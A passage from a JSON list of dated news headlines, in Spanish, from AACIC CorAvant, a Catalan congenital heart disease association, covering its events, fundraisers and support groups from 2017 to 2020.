cong\u00e9nitas"},{"date":"20171218","title":"AACIC en el acto de reconocimiento del voluntariado del Hospital Universitari Vall d'Hebron"},{"date":"20171218","title":"Los miedos y la sobreprotecci\u00f3n en el Espacio online de padres y madres"},{"date":"20180102","title":"Aventuras.Cor Navidad 2018"},{"date":"20180102","title":"Unas Aventuras.Cor de Navidad inolvidables"},{"date":"20180117","title":"Viajes, seguros y cateterismos en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20180119","title":"Participamos en una mesa redonda del M\u00e1ster de Pedagog\u00eda Hospitalaria de la Universitat de Barcelona"},{"date":"20180207","title":"Unimos esfuerzos con profesionales de los CDIAP para mejorar el desarrollo de los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180209","title":"Gran \u00e9xito en las actividades en los Espacios de encuentro de Girona"},{"date":"20180212","title":"\u00a1S\u00famate a la campa\u00f1a #corqueviu!"},{"date":"20180214","title":"Hoy celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"Repartimos juguetes en el Hospital Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\u201cQueremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\u201d"},{"date":"20180214","title":"Radio Rub\u00ed hace eco del D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\"Queremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\""},{"date":"20180226","title":"La relaci\u00f3n entre hermanos cuando uno tiene cardiopat\u00eda cong\u00e9nita en el Espacio on-line de padres y madres"},{"date":"20180228","title":"Hablamos del certificado de discapacidad en el Espacio de padres y madres de Tarragona"},{"date":"20180304","title":"III Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180304","title":"\u00c9xito de la III caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180313","title":"6\u00aa Feria disCapacidad & Empleo de Barcelona"},{"date":"20180315","title":"Establecemos contacto con la Fundaci\u00f3n Al\u00edcia"},{"date":"20180317","title":"Participamos en el Tortosa English Festival"},{"date":"20180319","title":"La vida de pareja cuando tenemos un hijo o una hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20180324","title":"Gran \u00e9xito del curso Recursos expresivos para el Clown de hospital \u2013 nivel 2"},{"date":"20180326","title":"Aventuras.Cor Semana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f3loga de AACIC CorAvant"},{"date":"20180328","title":"Recordamos las Aventuras.Cor de Semana Santa con una grande sonrisa"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l'Ebre"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Hablamos de c\u00f3mo soy yo en los espacios de encuentro de Girona"},{"date":"20180414","title":"V Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20180414","title":"Este fin de semana estaremos en el Tortosa English Festival"},{"date":"20180414","title":"Todo a punto para la Fiesta del Coraz\u00f3n en PortAventura de este s\u00e1bado"},{"date":"20180414","title":"El coraz\u00f3n sigue latiendo en PortAventuraWorld"},{"date":"20180415","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el Tortosa English Festival"},{"date":"20180417","title":"Participamos en una jornada sobre la escolarizaci\u00f3n de los ni\u00f1os durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20180418","title":"Hablamos de \u201cser padres\u201d en el Espacio online de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180423","title":"Este Sant Jordi\u2026 regala solidaridad, regala AACIC"},{"date":"20180423","title":"Nuestro regalo de Sant Jordi"},{"date":"20180426","title":"Celebramos Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de AACIC se re\u00fane"},{"date":"20180512","title":"Encuentro de AACIC 2018"},{"date":"20180512","title":"70 personas participan en el Encuentro 2018 de AACIC"},{"date":"20180519","title":"Participamos en una Jornada informativa sobre cardiopat\u00edas cong\u00e9nitas en San Sebasti\u00e1n"},{"date":"20180520","title":"Parada solidaria al Mercado de Prats de Llu\u00e7an\u00e8s por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina los beneficios de la venta de domingo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180523","title":"Alumnos del Grado de Trabajo Social de la Universitat Rovira i Virgili presentan un trabajo de sensibilizaci\u00f3n sobre las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180523","title":"Hablamos del trabajo en el Espacio virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180525","title":"Asistimos a la conferencia del coach Avraham Mashiah \u201cL'art de girar la truita\u201d"},{"date":"20180529","title":"22\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20180529","title":"La importancia de la participaci\u00f3n en las entidades"},{"date":"20180603","title":"Torneo solidario del Tarragona Futbol Club en beneficio a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180609","title":"Fiesta Raimat por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180615","title":"Gracias Francina por tu dedicaci\u00f3n a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nuevo presidente de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Terminamos el Espacio virtual de padres y madres con un buen sabor de boca"},{"date":"20180626","title":"Recibimos 6.960 euros del Teaming 2018 de los trabajadores y trabajadoras de la CCMA"},{"date":"20180629","title":"Participamos en la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El reto solidario de los MARXANTES en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180706","title":"Bautizo de Vela en el Masnou"},{"date":"20180706","title":"Una gran aventura en vela por el Masnou"},{"date":"20180715","title":"Aventuras.Cor Verano 2018"},{"date":"20180720","title":"Celebramos los 20 a\u00f1os de CAF Gesti\u00f3n"},{"date":"20180808","title":"Los \"Cors Valents\" vuelven a PortAventura"},{"date":"20180920","title":"IV Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20180927","title":"Impartimos la formaci\u00f3n \"El juego y la lectura como recursos para la infancia hospitalizada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3\u00aa edici\u00f3n"},{"date":"20180929","title":"Exposici\u00f3n DesCORda't en Barcelona"},{"date":"20181002","title":"Radio la Mina entrevista a AACIC"},{"date":"20181007","title":"24\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20181007","title":"\u00a1Ya tenemos aqu\u00ed la falca de la 24\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"Las escuelas de danza M\u00f2nica Escrib\u00e0 interpretar\u00e1n Ballerina en la 24\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa nos sorprender\u00e1n en la Gran Fiesta del Coraz\u00f3n con actuaciones de danza y acrobacia"},{"date":"20181007","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos un fin de semana en Can Salva"},{"date":"20181007","title":"Activijoc tiene preparado un taller de viseras para la Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n llena de animaci\u00f3n!"},{"date":"20181007","title":"5\u00ba concurso fotogr\u00e1fico: \"\u00bfY t\u00fa, como vives la Gran Fiesta?\""},{"date":"20181007","title":"\u00a1Y aqu\u00ed tenemos los ganadores del sorteo solidario de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"\u00a1Muchas gracias a los voluntarios y voluntarias de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"La 24\u00aa Gran Fiesta del Coraz\u00f3n brilla de nuevo en el Tibidabo"},{"date":"20181015","title":"Exposici\u00f3n DesCORda't en Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e1 \"Beating App. Deporte y cardiopat\u00edas cong\u00e9nitas de los adultos j\u00f3venes\" en Healthio 2018"},{"date":"20181022","title":"\u00bfSab\u00edas que en Catalu\u00f1a hay fundaciones con m\u00e1s de 500 a\u00f1os?"},{"date":"20181024","title":"Empieza el Espacio de padres y madres y el Espacio infantil de Tarragona con un gran \u00e9xito de asistencia"},{"date":"20181026","title":"\u00a1El Espacio de padres y madres de Girona ya est\u00e1 en marcha!"},{"date":"20181029","title":"\u00a1Empezamos el Espacio virtual de padres y madres con mucha energ\u00eda!"},{"date":"20181106","title":"Charla Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en Molins de Rei"},{"date":"20181107","title":"Gran entusiasmo al primer encuentro del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181114","title":"Muy buen ambiente en el primer encuentro del Espacio de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181117","title":"Fundaci\u00f3n CorAvant, 10 a\u00f1os al servicio de las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181122","title":"Asistimos en el VI Congreso del Tercer Sector Social bajo el lema 'Desigualdades sociales, soluciones locales'"},{"date":"20181126","title":"Hablamos de Mindfulness en la segunda sesi\u00f3n del Espacio virtual de padres y madres"},{"date":"20181128","title":"Las bromas, protagonistas del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181129","title":"La Fundaci\u00f3n CorAvant en la RetroBarcelona 2018 con Star Forces"},{"date":"20181129","title":"El Hospital Universitari Vall d'Hebron reconoce la tarea del voluntariado de AACIC"},{"date":"20181208","title":"Festival ben\u00e9fico para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181208","title":"Festival ben\u00e9fico por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181212","title":"Hablamos de c\u00f3mo nos cuidamos en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181214","title":"Exposici\u00f3n DesCORda't en el CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participamos en el acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado en Barcelona"},{"date":"20181217","title":"Hablamos de los miedos y la sobreprotecci\u00f3n de los padres y las madres a sus hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181219","title":"\"Pensamos en nuestras posibilidades y no en nuestros l\u00edmites\""},{"date":"20181222","title":"VI Torneo Solidario de Padel en Valls"},{"date":"20181222","title":"Fin de semana del coraz\u00f3n en Banyeres del Pened\u00e8s"},{"date":"20181224","title":"\u00a1Feliz Navidad y pr\u00f3spero a\u00f1o nuevo!"},{"date":"20181227","title":"Recibimos la donaci\u00f3n del Festival ben\u00e9fico de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventuras.Cor Navidad 2019"},{"date":"20190102","title":"Unas Aventuras.Cor de Navidad muy especiales"},{"date":"20190113","title":"Caminata familiar solidaria por el entorno del Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190113","title":"Caminata solidaria en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en el Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190117","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas al IES Ramon Berenguer IV de Amposta"},{"date":"20190128","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Escola Maria Garcia Cabanes de l'Aldea"},{"date":"20190128","title":"Invitamos a una chica con cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190205","title":"\u2018Ni\u00f1os con coraz\u00f3n\u2019 de la Fundaci\u00f3n CorAvant premiado en la 6\u00aa edici\u00f3n del programa Territorios Solidarios del BBVA"},{"date":"20190208","title":"Participa en la campa\u00f1a #lesformesdelcor"},{"date":"20190213","title":"Regalos para los ni\u00f1os, ni\u00f1as y j\u00f3venes hospitalizados en Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20190213","title":"Hablamos de limitaciones y como afrontarlas en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190214","title":"Los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita, adem\u00e1s de tener afecci\u00f3n fisiol\u00f3gica, tambi\u00e9n sufren afecci\u00f3n emocional"},{"date":"20190215","title":"Chocolatada solidaria en la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Talleres de actividad f\u00edsica y alimentaci\u00f3n saludable en la Escola Maria Garcia i Cabanes de l'Aldea"},{"date":"20190222","title":"Conversamos con tres chicas que tienen cardiopat\u00eda cong\u00e9nita en el Espacio de padres y madres de Girona"},{"date":"20190225","title":"Conferencia tertulia Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en la edad adulta"},{"date":"20190225","title":"Recogemos los frutos de la carrera solidaria \u201cCorrem amb el cor\u201d de la Escola Maria Garcia i Cabanes de la Aldea"},{"date":"20190225","title":"Hablamos de las cardiopat\u00edas cong\u00e9nitas en la edad adulta en Girona"},{"date":"20190225","title":"\"Tenemos que intentar educar nuestros hijos con valent\u00eda y fuerza, ense\u00f1\u00e1ndoles a mirar sus capacidades\""},{"date":"20190227","title":"Hablamos de vida laboral en el Espacio virtual de j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190227","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Tarragona construyen la caja de los miedos"},{"date":"20190313","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y deporte con el alumnado del INEFC"},{"date":"20190320","title":"Hablamos de emociones con el juego de la arena en el Espacio de padres y madres de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3n al voluntariado de hospital"},{"date":"20190324","title":"Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190324","title":"Caminata por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190325","title":"Hablamos del d\u00eda a d\u00eda de las familias que tienen un hijo o hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20190327","title":"Los j\u00f3venes y adultos del Espacio virtual hablan de profesi\u00f3n, proyectos y maternidad\/paternidad"},{"date":"20190403","title":"Charlas informativas sobre las cardiopat\u00edas cong\u00e9nitas en EUSES Terres de l'Ebre"},{"date":"20190405","title":"Participamos al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3n DesCORda't en el Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventuras.Cor Semana Santa 2019"},{"date":"20190417","title":"\"Somos como una familia!\""},{"date":"20190423","title":"Fiesta de Sant Jordi solidaria con las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190424","title":"Explicamos la leyenda de Sant Jordi y regalamos cuentos a los ni\u00f1os y ni\u00f1as hospitalizados en el Hospital Vall d'Hebron"},{"date":"20190424","title":"\"A veces tenemos que adaptarnos a cambios de capacidad f\u00edsica repentinos y convivir con la aceptaci\u00f3n de las limitaciones\""},{"date":"20190427","title":"Torneo solidario de p\u00e1del en Salou"},{"date":"20190427","title":"El Club Tenis Salou H20 se llena de solidaridad por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190429","title":"La autoestima de los padres y madres es fundamental para potenciar la autoestima de los hijos e hijas"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"Asamblea General Ordinaria 2019 de AACIC"},{"date":"20190504","title":"Encuentro AACIC 2019"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"AACIC celebra la Asamblea General 2019"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190508","title":"El proyecto \"C\u00f3rrer amb cor\" de AACIC galardonado a los premios \"C\u00f3rrer per Comprom\u00eds\" del Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital Comarcal de l\u2019Alt Pened\u00e8s"},{"date":"20190513","title":"Hoy, 13 de mayo, celebramos el D\u00eda del Ni\u00f1o Hospitalizado"},{"date":"20190516","title":"La Fundaci\u00f3n CorAvant asiste a la entrega de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3n de voluntariado payaso de hospital"},{"date":"20190522","title":"\"No dejes de so\u00f1ar\", un lipdub lleno de sue\u00f1os"},{"date":"20190525","title":"Bautizo de golf en la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"Laia explica la experiencia de vivir con una cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190530","title":"23\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda pone en marcha el primer registro espa\u00f1ol de cardiopat\u00edas cong\u00e9nitas"},{"date":"20190531","title":"Asistimos al acto de reconocimiento del voluntariado de la Universitat de Girona"},{"date":"20190601","title":"Torneo de f\u00fatbol 7 en Sarri\u00e0 de Ter en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneo solidario de futbol sala en Tortosa"},{"date":"20190601","title":"18 equipos participan en el torneo de f\u00fatbol sala Xuta amb el cor"},{"date":"20190605","title":"Exposici\u00f3n DesCORda't en la Biblioteca de Viladecans"},{"date":"20190607","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes del Hospital Vall d'Hebron viven una experiencia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concierto por las cardiopat\u00edas cong\u00e9nitas en la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderismo por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita con Cromatic Sports"},{"date":"20190616","title":"Cuarenta personas andan por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190621","title":"Encuentro del voluntariado de hospital de AACIC"},{"date":"20190625","title":"Asistimos a la presentaci\u00f3n de la Fundaci\u00f3n Carme Chac\u00f3n"},{"date":"20190626","title":"Con autoconocimiento, regulaci\u00f3n y dosificaci\u00f3n podemos llegar donde queramos"},{"date":"20190701","title":"\"Participar en el Espacio me ayuda a reflexionar sobre c\u00f3mo vivo la dolencia de mi hijo\/a y me permite hablar de lo que me preocupa\""},{"date":"20190708","title":"El magazine Mar i Muntanya entrevista a Nuri Teixidor para hablar de su reto Quil\u00f2metres por Somriures"},{"date":"20190711","title":"Cena de gala de la Fundaci\u00f3n PortAventura en beneficio de AACIC"},{"date":"20190712","title":"I Torneo Solidario P\u00e0del Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190714","title":"Aventuras.Cor Verano 2019"},{"date":"20190720","title":"Cromatic Sport muestra su lado m\u00e1s solidario en la Marat\u00f3 dels Cims y la Solidaritrail de la Andorra Ultra Trail"},{"date":"20190721","title":"Asistimos en el IV Congreso Nacional de Psicolog\u00eda en Vitoria-Gasteiz"},{"date":"20190830","title":"AACIC participa en la 25\u00aa Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bautizo de vela 2019 en Arenys de Mar"},{"date":"20190907","title":"Un grupo de ni\u00f1os, ni\u00f1as y j\u00f3venes de AACIC navega con kayak, SUP y catamar\u00e1n en Arenys de Mar"},{"date":"20190910","title":"Concierto solidario para las cardiopat\u00edas cong\u00e9nitas en Torredembarra"},{"date":"20190910","title":"150 personas llenan la sala La Traviesa de Torredembarra para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190913","title":"AACIC recibe el distintivo \"Actius de l'Acord\" en reconocimiento a su compromiso social y ciudadano"},{"date":"20190914","title":"\"El dia amb m\u00e9s cor\" en el Zoo de Barcelona"},{"date":"20190927","title":"Hablamos de las enfermedades cardiovasculares en el programa \u2018La nit dels savis\u2019 de Canal Terrassa"},{"date":"20190928","title":"Marcha n\u00f3rdica en Girona en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191002","title":"Hablamos de la 25\u00aa Gran Fiesta del Coraz\u00f3n, AACIC y cardiopat\u00edas cong\u00e9nitas en R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25\u00aa Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20191006","title":"4.500 personas viven la 25\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20191006","title":"Renovaci\u00f3n de los miembros del Comit\u00e9 Cient\u00edfico y creaci\u00f3n del Comit\u00e9 de Honor de AACIC"},{"date":"20191011","title":"\"Cuando caigo me levanto, y es lo que tendr\u00edamos que hacer todos\""},{"date":"20191016","title":"Asistimos a la presentaci\u00f3n del proyecto \u2018Posa't en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3n ECOM"},{"date":"20191022","title":"Asistimos en I Congreso sobre el Derecho a la Autonom\u00eda Personal"},{"date":"20191026","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Gironella"},{"date":"20191026","title":"El local del Blat de Gironella se llena de emotividad en el estreno de 'BATEC' de la compa\u00f1\u00eda teatral La Closca"},{"date":"20191027","title":"Nuri Teixidor recauda 5.320 euros con su reto solidario Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ya ha empezado el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191030","title":"13 j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita participan en la primera sesi\u00f3n del Espacio virtual de este curso"},{"date":"20191107","title":"Participamos en la jornada de presentaci\u00f3n de la segunda Carta del voluntariado en el \u00e1mbito de la salud"},{"date":"20191109","title":"La clave de tener cuidado de tu bienestar est\u00e1 dentro de ti"},{"date":"20191114","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y de AACIC en 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Asistimos a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Berga"},{"date":"20191119","title":"Asistimos a la VIII Jornada de formaci\u00f3n de voluntariado sanitario en el Hospital Vall d'Hebron"},{"date":"20191120","title":"Hablamos del proyecto Aventuras.Cor en el Espacio de padres y madres y el Espacio infantil de Tarragona"},{"date":"20191125","title":"Hablamos de la experiencia de vivir la intervenci\u00f3n quir\u00fargica del hijo o hija"},{"date":"20191127","title":"Presentaci\u00f3n del S\u00edmbolo Internacional de la Discapacidad Org\u00e1nica en Barcelona"},{"date":"20191127","title":"Hablamos de la medicaci\u00f3n en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20191129","title":"Presentaci\u00f3n del proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 en Llan\u00e7\u00e0"},{"date":"20191129","title":"El proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 se presenta en Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego' en Barcelona"},{"date":"20191130","title":"Gran \u00e9xito del taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego'"},{"date":"20191201","title":"AACIC recibe 1.500 euros de las caminatas solidarias organizadas por Cromatic Sport"},{"date":"20191203","title":"Asistimos a la celebraci\u00f3n del D\u00eda Internacional de las Personas con Discapacidad en Barcelona"},{"date":"20191208","title":"Concierto De tot cor en el bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Grande velada musical por las cardiopat\u00edas cong\u00e9nitas en el Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Lleva un juguete para AACIC, la acci\u00f3n solidaria de esta Navidad de Horta Esportiva"},{"date":"20191210","title":"Asistimos al acto de reconocimiento al voluntariado, entidades y asociaciones que colaboran con el Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f3spel Solidario en Navidad en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n en Barcelona"},{"date":"20191214","title":"Presentaci\u00f3n de la exposici\u00f3n 'Mostrari d'Entitats Socials' en Banyoles"},{"date":"20191214","title":"Feria de entidades solidaria en Tiana"},{"date":"20191214","title":"Free Choir y BlackiBlanc cantan por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191216","title":"Hablamos de los retos de los padres y madres en el camino de crianza de los hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191222","title":"Traves\u00eda Solidaria para la investigaci\u00f3n de las enfermedades del coraz\u00f3n en Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarde solidaria MOU EL TEU COR en Castell\u00f3 d\u2019Emp\u00faries \u2013 Empuriabrava"},{"date":"20200102","title":"Aventuras.Cor Navidad 2020"},{"date":"20200102","title":"10 ni\u00f1os y 10 ni\u00f1as disfrutan de las Aventuras.Cor Navidad 2020"},{"date":"20200125","title":"Formaci\u00f3n a los payasos y payasas voluntarias de hospital de AACIC"},{"date":"20200127","title":"Hablamos de c\u00f3mo gestionamos la informaci\u00f3n que nos dan los m\u00e9dicos en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200129","title":"Los dispositivos implantables, la muerte y la alimentaci\u00f3n, los temas del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200203","title":"Exposici\u00f3n DesCORda't en la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formamos el voluntariado de hospital de AACIC"},{"date":"20200212","title":"Repartimos juguetes para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d'Hebron"},{"date":"20200214","title":"Latiendo juntos por las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200216","title":"Comida solidaria en Llan\u00e7\u00e0 en beneficio del Instituto de Investigaci\u00f3n de Cardiopat\u00edas infantiles de Vall d'Hebron y de AACIC"},{"date":"20200216","title":"Asistimos al preestreno del documental \"La vida con Williams\""},{"date":"20200220","title":"Charla coloquio: Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200220","title":"Mucha participaci\u00f3n en la Charla Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200221","title":"Participamos en la Feria de entidades sociales de HP Sant Cugat con el proyecto Aventuras.Cor"},{"date":"20200224","title":"Hablamos de como los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita toman conciencia de su patolog\u00eda y quieren hacerse responsables"},{"date":"20200226","title":"Hablamos de c\u00f3mo ser pacientes activos y de llevar las riendas de nuestra salud en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200318","title":"El grupo del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita realiza un encuentro extraordinario"},{"date":"20200323","title":"Padres, madres, ni\u00f1os y ni\u00f1as del Espacio de Tarragona se encuentran virtualmente"},{"date":"20200323","title":"En el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita hablamos del coronavirus y la situaci\u00f3n dif\u00edcil e incierta que vivimos"},{"date":"20200324","title":"Hay que alimentarse en positivo para hacer frente a la situaci\u00f3n de confinamiento"},{"date":"20200401","title":"Encuentro virtual del grupo de voluntariado de hospital"},{"date":"20200402","title":"3 propuestas gratuitas para esta semana"},{"date":"20200403","title":"En Semana Santa, CAMBIA EL CHIP"},{"date":"20200403","title":"Miramos las emociones a la cara y abrac\u00e9moslas, siempre con la intenci\u00f3n de quedarnos con la visi\u00f3n positiva de la vida"},{"date":"20200406","title":"Aventuras.Cor Semana Santa 2020"},{"date":"20200406","title":"Empiezan las Aventuras.Cor de Semana Santa\u2026 \u00a1virtuales!"},{"date":"20200407","title":"Talleres virtuales para adultos y para familias con ni\u00f1os y ni\u00f1as"},{"date":"20200407","title":"Conoce tu coraz\u00f3n y Afrontamos el miedo, los talleres de hoy a las Aventuras.Cor de Semana Santa virtuales"},{"date":"20200407","title":"La relajaci\u00f3n nos aporta bienestar a nuestro cuerpo"},{"date":"20200408","title":"\u00a1Mucho mejor esto que nada' y 'Corazones confinados y juntos en la distancia'"},{"date":"20200414","title":"Nuevas fechas de talleres virtuales de relajaci\u00f3n"},{"date":"20200414","title":"La relajaci\u00f3n contribuye en la mejora de nuestra calidad de vida"},{"date":"20200415","title":"El confinamiento como oportunidad"},{"date":"20200422","title":"Esta semana, m\u00e1s talleres virtuales de relajaci\u00f3n"},{"date":"20200423","title":"Latiendo 